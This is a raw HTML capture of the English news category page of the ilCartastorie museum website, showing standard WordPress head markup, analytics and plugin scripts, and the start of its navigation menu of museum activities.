

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilcartastorie.it/en/articoli/news/
body_size: 13787
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>News ilCartastorie museo dell&#039;archivio storico del Banco di Napoli</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.ilcartastorie.it/en/articoli/news/" />
<link rel="next" href="https://www.ilcartastorie.it/en/articoli/news/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="News ilCartastorie museo dell&#039;archivio storico del Banco di Napoli" />
<meta property="og:url" content="https://www.ilcartastorie.it/en/articoli/news/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="News ilCartastorie museo dell&#039;archivio storico del Banco di Napoli" />
<meta name="twitter:site" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/www.ilcartastorie.it\/en\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"https:\/\/www.ilcartastorie.it\/en\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="https://www.ilcartastorie.it/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Comments Feed" href="https://www.ilcartastorie.it/en/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; news Category Feed" href="https://www.ilcartastorie.it/en/articoli/news/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='https://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='https://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.ilcartastorie.it\/en","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='https://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://www.ilcartastorie.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="https://www.ilcartastorie.it/it/articoli/news/" rel="alternate" />
<link hreflang="en" href="https://www.ilcartastorie.it/en/articoli/news/" rel="alternate" />
<link hreflang="x-default" href="https://www.ilcartastorie.it/articoli/news/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="archive category category-news category-1 mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>THE MUSEUM</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Opening hours and prices</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>multimedia exhibit</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>activities</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Digitized documents</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antentati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://www.ilcartastorie.it/en/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Artists in residence</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Theatre</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scenes from an archives</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Writing workshop</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ilcartastorie.it/en/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Narrating the archives 2015/2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry night</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry workshop</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="https://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>The bank of poets – the winner is…</span><span class="plus"></span></a></li>
	</ul>
</li>
